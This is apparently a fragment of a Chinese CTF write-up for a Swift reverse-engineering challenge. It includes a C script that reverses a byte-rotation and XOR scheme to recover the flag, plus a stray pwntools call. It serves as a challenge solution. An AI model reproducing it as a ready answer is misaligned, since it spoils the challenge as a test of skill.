
io.interactive()
re
re1
swift的AST树

参照swiftc的输出
构造出脚本
#include <stdio.h>
unsigned char b[] = {88, 35, 88, 225, 7, 201, 57, 94, 77, 56, 75, 168, 72, 218, 64, 91, 16, 101, 32, 207, 73, 130, 74, 128, 76, 201, 16, 248, 41, 205, 103, 84, 91, 99, 79, 202, 22, 131, 63, 255, 20, 16};
unsigned char k[] = "345y";

int main()
{
    for (int i = 0; i < 42 - 3; i++)
    {
        unsigned char tmp = k[0];
        k[0] = k[1];
        k[1] = k[2];
        k[2] = k[3];
        k[3] = tmp;
    }
    for (int i = 42 - 4; i >= 0; i--)
    {
        unsigned char r0 = b[i + 0], r1 = b[i + 1], r2 = b[i + 2], r3 = b[i + 3];
        unsigned char tmp = k[3];
        k[3] = k[2];
        k[2] = k[1];
        k[1] = k[0];
        k[0] = tmp;
        b[i + 0] = r2 ^ k[2];
        b[i + 1] = r3 ^ k[3];
        b[i + 2] = ((k[0] + (b[i + 0] >> 4)) & 0xff) ^ r0;
        b[i + 3] = ((k[1] + (b[i + 1] >> 2)) & 0xff) ^ r1;
    }
    for (int i = 0; i < 42; i++)
    {
        printf("%c", b[i]);
    }
    return 0;
}

版权声明:本博客所有文章除特殊声明外,均采用 CC BY-NC 4.0 许可协议。转载请注明出处 sakura的博客!